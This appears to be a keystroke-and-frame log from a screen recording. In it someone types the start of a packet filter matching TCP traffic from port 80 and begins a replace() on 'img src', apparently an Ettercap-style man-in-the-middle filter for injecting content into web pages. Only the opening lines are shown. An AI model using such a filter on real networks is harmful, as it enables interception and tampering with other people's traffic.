
type("roto")

type("==")

type("TCP")

type("&& t")

type("cp")

type(".s")

type("rc")

type("==8")

type("0")

type("{")

key("Backspace")

type("{")

key("Return")

- Start the body with replace("img src"
type("repl")

type("ace")

type("(\"\")")
